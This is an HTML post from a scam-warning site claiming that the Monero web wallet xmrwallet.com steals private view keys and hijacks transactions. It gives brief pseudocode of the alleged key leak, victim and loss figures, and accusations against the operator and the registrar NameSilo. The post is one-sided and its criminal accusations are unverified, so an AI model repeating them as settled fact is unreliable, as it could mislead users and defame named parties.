
<file: docs/posts/post-is-xmrwallet-safe.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Is xmrwallet.com Safe? No. Here's the Technical Proof.</title>
    <meta name="description" content="Is xmrwallet.com safe? No. Technical analysis proves xmrwallet.com steals private view keys, hijacks transactions, and has stolen $2M+ from 15+ victims. Full proof inside.">
    <meta name="keywords" content="is xmrwallet safe, xmrwallet review, xmrwallet.com review, xmrwallet legit, xmrwallet.com safe, is xmrwallet legit, xmrwallet trust, NameSilo xmrwallet, xmrwallet registrar cover up, xmrwallet scam proof">
    <meta property="og:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">
    <meta name="author" content="PhishDestroy Research">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-is-xmrwallet-safe.html">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:title" content="Is xmrwallet.com Safe? No. Here's the Technical Proof.">
    <meta property="og:description" content="Technical analysis proves xmrwallet.com steals private view keys, hijacks transactions, and has stolen $2M+ from 15+ victims.">
    <meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-is-xmrwallet-safe.html">
    <meta property="og:site_name" content="PhishDestroy Research">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Is xmrwallet.com Safe? No. Here's the Technical Proof.">
    <meta name="twitter:description" content="Technical analysis proves xmrwallet.com steals private view keys, hijacks transactions, and has stolen $2M+ from 15+ victims.">
    <meta name="twitter:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">

    <!-- Schema.org Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Is xmrwallet.com Safe? No. Here's the Technical Proof.",
        "description": "Is xmrwallet.com safe? No. Technical analysis proves xmrwallet.com steals private view keys, hijacks transactions, and has stolen $2M+ from 15+ victims.",
        "author": {
            "@type": "Organization",
            "name": "PhishDestroy Research"
        },
        "publisher": {
            "@type": "Organization",
            "name": "PhishDestroy"
        },
        "datePublished": "2026-02-24",
        "dateModified": "2026-03-17",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-is-xmrwallet-safe.html"
        },
        "keywords": ["is xmrwallet safe", "xmrwallet review", "xmrwallet.com review", "xmrwallet legit"]
    }
    </script>

    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background: #0a0a0a;
            color: #e0e0e0;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            line-height: 1.75;
            padding: 0;
            margin: 0;
        }
        a { color: #ff3333; text-decoration: none; }
        a:hover { text-decoration: underline; color: #ff6666; }
        .header {
            background: #111;
            border-bottom: 2px solid #ff3333;
            padding: 1rem 2rem;
            text-align: center;
        }
        .header a { font-size: 0.95rem; color: #ff3333; }
        article {
            max-width: 820px;
            margin: 0 auto;
            padding: 2.5rem 1.5rem;
        }
        h1 {
            font-size: 2rem;
            color: #ff3333;
            line-height: 1.3;
            margin-bottom: 0.5rem;
        }
        .meta {
            color: #888;
            font-size: 0.9rem;
            margin-bottom: 2rem;
            padding-bottom: 1rem;
            border-bottom: 1px solid #222;
        }
        h2 {
            color: #ff3333;
            font-size: 1.4rem;
            margin: 2rem 0 1rem;
        }
        h3 {
            color: #e0e0e0;
            font-size: 1.15rem;
            margin: 1.5rem 0 0.75rem;
        }
        p { margin-bottom: 1.1rem; }
        code {
            background: #1a1a1a;
            color: #ff6666;
            padding: 2px 6px;
            border-radius: 3px;
            font-size: 0.92em;
        }
        pre {
            background: #111;
            border: 1px solid #333;
            border-left: 3px solid #ff3333;
            padding: 1rem;
            overflow-x: auto;
            margin: 1rem 0;
            border-radius: 4px;
        }
        pre code { background: transparent; padding: 0; }
        ul, ol { margin: 1rem 0 1rem 1.5rem; }
        li { margin-bottom: 0.5rem; }
        .verdict-box {
            background: #1a0000;
            border: 2px solid #ff3333;
            border-radius: 6px;
            padding: 1.5rem;
            margin: 1.5rem 0;
            text-align: center;
        }
        .verdict-box .verdict { font-size: 1.8rem; color: #ff3333; font-weight: bold; }
        .verdict-box p { margin-top: 0.5rem; margin-bottom: 0; }
        .proof-card {
            background: #111;
            border: 1px solid #333;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1rem 0;
        }
        .proof-card h3 { margin-top: 0; color: #ff3333; }
        .warning-box {
            background: #1a0000;
            border: 1px solid #ff3333;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1.5rem 0;
        }
        .warning-box strong { color: #ff3333; }
        table {
            width: 100%;
            border-collapse: collapse;
            margin: 1rem 0;
        }
        th, td {
            padding: 0.65rem 0.9rem;
            border: 1px solid #333;
            text-align: left;
        }
        th { background: #1a1a1a; color: #ff3333; }
        td { background: #111; }
        .mirrors {
            background: #111;
            border: 1px solid #222;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 2.5rem 0 1rem;
        }
        .mirrors h3 { color: #ff3333; margin-bottom: 0.75rem; font-size: 1.1rem; }
        .mirrors ul { list-style: none; margin-left: 0; }
        .mirrors li { margin-bottom: 0.3rem; }
        .footer {
            text-align: center;
            padding: 2rem;
            color: #555;
            border-top: 1px solid #222;
            font-size: 0.85rem;
        }
        @media (max-width: 600px) {
            h1 { font-size: 1.5rem; }
            article { padding: 1.5rem 1rem; }
            table { font-size: 0.85rem; }
        }

        /* Animations */
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
        @keyframes slideIn { from { opacity: 0; transform: translateX(-20px); } to { opacity: 1; transform: translateX(0); } }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255,51,51,0.3); } 50% { box-shadow: 0 0 20px 4px rgba(255,51,51,0.15); } }
        h1 { animation: fadeInUp 0.6s ease-out; }
        h2 { animation: fadeInUp 0.5s ease-out; }
        .warning-box { animation: fadeInUp 0.6s ease-out; transition: border-color 0.3s; }
        .warning-box:hover { border-color: #ff6666; }

        /* Page navigation */
        .page-nav { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 2.5rem 0; }
        .page-nav a { display: block; background: #111; border: 1px solid #222; border-radius: 6px; padding: 1rem 1.25rem; text-decoration: none; transition: border-color 0.3s, transform 0.2s, background 0.3s; }
        .page-nav a:hover { border-color: #ff3333; transform: translateY(-2px); background: #1a1a1a; text-decoration: none; }
        .page-nav .nav-label { font-size: 0.7rem; letter-spacing: 2px; text-transform: uppercase; color: #555; margin-bottom: 4px; }
        .page-nav .nav-title { font-size: 0.95rem; color: #e0e0e0; }
        .page-nav a:hover .nav-title { color: #ff3333; }
        .divider { height: 1px; background: linear-gradient(90deg, transparent, #ff3333, transparent); margin: 2.5rem 0; }
        @media (max-width: 600px) { .page-nav { grid-template-columns: 1fr; } }
    </style>
</head>
<body>
    <div class="header">
        <a href="../index.html">PhishDestroy Research &mdash; Back to Full Investigation</a>
    </div>

    <article>
        <h1>Is xmrwallet.com Safe? No. Here's the Technical Proof.</h1>
        <div class="meta">
            By <strong>PhishDestroy Research</strong> &middot; Published February 24, 2026 &middot; Updated February 24, 2026
        </div>

        <div class="verdict-box">
            <div class="verdict">VERDICT: NOT SAFE</div>
            <p>xmrwallet.com is a confirmed Monero theft service. Do not use it under any circumstances.</p>
        </div>

        <p>If you are searching for whether <strong>xmrwallet.com</strong> is safe, the answer is unequivocally <strong>no</strong>. This is not speculation, opinion, or hearsay. PhishDestroy Research has conducted a full forensic analysis of the xmrwallet.com service and documented three independent categories of proof that it is a theft operation: code-level evidence, victim documentation, and behavioral evidence from the operator's response to exposure.</p>

        <h2>Proof Category 1: The Code Steals Your Keys</h2>

        <div class="proof-card">
            <h3>Private View Key Theft via session_key</h3>
            <p>Every API request xmrwallet.com makes to its server includes a parameter called <code>session_key</code>. Forensic analysis reveals that this session_key is not a random session token &mdash; it is your <strong>private view key encoded in base64</strong>.</p>
            <pre><code>// What xmrwallet.com sends to its server:
session_key = base64_encode(your_private_view_key)

// Verification:
base64_decode(session_key) === private_view_key  // TRUE</code></pre>
            <p>This means the operator receives your private view key with every request. Your key is transmitted in a format that can be trivially decoded. A legitimate wallet service would never transmit your private view key to its server in any form.</p>
        </div>

        <div class="proof-card">
            <h3>Transaction Hijacking via raw_tx_and_hash</h3>
            <p>When you send Monero through xmrwallet.com, the server response includes a <code>raw_tx_and_hash</code> field. In a legitimate wallet, this contains the signed transaction hex. On xmrwallet.com:</p>
            <pre><code>raw_tx_and_hash.raw = "0"</code></pre>
            <p>A value of <code>"0"</code> cannot be a valid Monero transaction. The server is not relaying your transaction &mdash; it is discarding it and substituting its own, sending your funds to the operator's wallet while displaying a fake confirmation to you.</p>
        </div>

        <h2>Proof Category 2: 15+ Documented Victims, $2M+ Stolen</h2>

        <p>Independent of the code analysis, there is a substantial body of victim reports. PhishDestroy Research has documented <strong>more than 15 individual victims</strong> who reported losing Monero through xmrwallet.com. The total estimated losses exceed <strong>$2 million USD</strong>. The operation has been active since at least 2016.</p>

        <p>Victim reports follow a consistent pattern:</p>

        <table>
            <tr>
                <th>Stage</th>
                <th>What the User Sees</th>
                <th>What Actually Happens</th>
            </tr>
            <tr>
                <td>Login</td>
                <td>Wallet loads normally</td>
                <td>Private view key is sent to operator's server</td>
            </tr>
            <tr>
                <td>Deposit</td>
                <td>Balance appears correctly</td>
                <td>Operator can now monitor all incoming funds</td>
            </tr>
            <tr>
                <td>Send</td>
                <td>"Transaction sent" confirmation</td>
                <td>Funds redirected to operator's wallet; raw_tx = "0"</td>
            </tr>
            <tr>
                <td>After</td>
                <td>Balance drops to zero</td>
                <td>All funds have been stolen</td>
            </tr>
        </table>

        <h2>Proof Category 3: The Operator's Guilty Behavior</h2>

        <p>After PhishDestroy Research published its findings, the operator's response was not to defend the service or provide counter-evidence. Instead, the operator:</p>

        <ol>
            <li><strong>Deleted 21+ GitHub issues</strong> containing victim reports and community discussions</li>
            <li><strong>Wiped repository content</strong> from the GitHub repo to prevent independent code analysis</li>
            <li><strong>Registered escape domains</strong> (<code>xmrwallet.cc</code> and <code>xmrwallet.biz</code>) to continue operations under new names</li>
            <li><strong>Sent threatening emails</strong> via ProtonMail to researchers, attempting to suppress the investigation</li>
            <li><strong>Claimed to be a "volunteer"</strong> rather than addressing any of the technical evidence</li>
        </ol>

        <p>Both escape domains were subsequently <strong>suspended by their registrars</strong> after being reported. The operator's Reddit account, <code>u/WiseSolution</code>, was <strong>banned from r/Monero</strong>.</p>

        <h2>VirusTotal and Security Scanner Flags</h2>

        <p>Multiple security scanning services have flagged xmrwallet.com. VirusTotal results show detections from various security vendors classifying the domain as malicious or phishing-related. These independent automated assessments corroborate the manual forensic analysis conducted by PhishDestroy Research.</p>

        <p>When multiple independent sources &mdash; code analysis, victim reports, operator behavior, and automated security scanners &mdash; all point to the same conclusion, that conclusion is not in doubt.</p>

        <h2>Frequently Asked Questions</h2>

        <h3>Is xmrwallet.com open source?</h3>
        <p>The operator claims xmrwallet.com is open source, but the code deployed on the live site does not match any public repository. After exposure, the repository content was wiped. An "open source" claim is meaningless when the server runs different code than what is published, and the operator deletes the repository when caught.</p>

        <h3>Does xmrwallet.com work at all?</h3>
        <p>Deposits may appear to work initially. The scam is designed to look functional so that users trust it with larger amounts. The theft occurs during withdrawal or when the operator decides to drain the wallet using the stolen keys.</p>

        <h3>Is any web wallet safe for Monero?</h3>
        <p>Web wallets are inherently riskier than desktop or hardware wallets because they require trusting a server with key material. Even a well-intentioned web wallet can be compromised. For Monero specifically, use the official GUI/CLI wallet, Feather Wallet, or Cake Wallet.</p>

        <h3>What should I do if I used xmrwallet.com?</h3>
        <p>Assume your keys are compromised. Create a completely new wallet using trusted software (not a web wallet) and transfer any remaining funds to the new wallet immediately. Do not reuse any seed phrase or key that was ever entered into xmrwallet.com.</p>

        <div class="warning-box">
            <strong>The bottom line:</strong> xmrwallet.com is not safe. It has never been safe. The code steals your private view key, the server hijacks your transactions, and the operator destroys evidence when caught. Use the official Monero wallet from <a href="https://www.getmonero.org/downloads/">getmonero.org</a> instead.
        </div>

        <div class="warning-box" style="border-color: #ff7a00;">
            <strong style="color: #ff7a00;">UPDATE — March 2026: NameSilo is covering for the operator.</strong> Three registrars suspended the operator's domains. NameSilo refused — and fabricated a "compromise" story. The operator's emails prove it.
            <a href="post-namesilo-xmrwallet-coverup.html" style="display:block;margin-top:8px;">NameSilo Lied — Full Analysis &rarr;</a>
        </div>

        <div class="divider"></div>

        <div class="page-nav">
            <a href="post-xmrwallet-scam-exposed.html">
                <div class="nav-label">Previous</div>
                <div class="nav-title">Scam Exposed</div>
            </a>
            <a href="post-namesilo-xmrwallet-coverup.html" style="text-align:right;">
                <div class="nav-label">Next</div>
                <div class="nav-title">NameSilo Cover-Up</div>
            </a>
            <a href="post-nathalie-roy-xmrwallet.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Nathalie Roy</div>
            </a>
            <a href="post-xmrwallet-deleted-evidence.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Deleted Evidence</div>
            </a>
            <a href="post-xmrwallet-captcha-defeated.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Captcha Defeated</div>
            </a>
        </div>

        <div class="mirrors">
            <h3>Full Investigation</h3>
            <ul>
                <li><a href="../index.html">GitHub Pages — Full Evidence</a></li>
                <li><a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79">Medium — Full Article</a></li>
                <li><a href="https://dev.to/phishdestroy/xmrwallet-com-scam">dev.to — Technical Writeup</a></li>
                <li><a href="post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up — Dedicated Page</a></li>
                <li><a href="../deleted.html">Deleted Issues — Archived</a></li>
            </ul>
        </div>
    </article>

    <div class="footer">
        &copy; 2026 PhishDestroy Research &middot; <a href="../index.html">Full Investigation</a> &middot; <a href="https://phishdestroy.io">phishdestroy.io</a>
    </div>
</body>
</html>
</file>


